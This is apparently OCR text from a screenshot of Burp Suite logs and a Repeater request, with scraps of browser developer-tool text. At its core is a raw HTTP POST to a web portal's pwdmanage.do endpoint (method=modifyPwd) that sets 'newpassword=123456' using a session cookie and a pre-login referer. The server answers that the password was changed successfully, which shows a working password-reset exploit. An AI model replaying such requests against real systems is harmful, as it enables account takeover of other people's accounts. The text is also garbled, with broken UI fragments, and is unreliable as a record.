 :9080/portal/userset/pwdmanage.do?metho
百度
JSON
元数据
格式化
视图化
压缩
选中
1 {success:true,__msg:'密码修改成功！',__msgcode:''}
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 Logger++ Bypass WAF Deserialization Scanner
View Logs Filter Library Grep Values Options About Help
Filter: Saved Filters Colorize Clear Logs
# Complete Tool Host Method Path Query Params Status Response Length MIME type Ext
589 Proxy https://stats.webscraper.io POST /post-stats -1 -1
590 Repeater http:// POST /portal/userset/pwdmanage.do method=modifyPwdProtect 200 0 do
591 Proxy http:// POST /portal/userset/pwdmanage.do method=modifyPwd 200 57 JSON do
592 Proxy https://api.shodan.io GET /dns/resolve -1 -1
Elements Conso
Raw Params Headers Hex
Raw Headers Hex
POST /portal/userset/pwdmanage.do?method=modifyPwd HTTP/1.1
Host: :9080
Content-Length: 18
Cache-Control: max-age=0
Origin: http:// :9080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http:// :9080/portal/userset/pwdmanage.do?method=checkPwdProtectBeforeLogin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=FF37FD23E3C0B7AB114A11D9CB39CFCA
Connection: close
newpassword=123456
HTTP/1.1 200 OK
Content-Type: text/json;charset=UTF-8
Date: Mon, 12 Aug 2019 04:53:30 GMT
Connection: close
Server: VPS
Content-Length: 57
{success:true,__msg:'密码修改成功！',__msgcode:''}
<html>
<head>…</head>
<body class="iFormatTo
<div id="iToolConten
<div id="iToolHead
<div id="iToolCode
<div id="iToolView
</div>
</body>
</html>
html body.iFormatTool_body
eners
:hov .cls
FormatTool.min.css:1
ser agent stylesheet
FormatTool.min.css:1
ent
FormatTool.min.css:1
#aaa;
b;
element
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches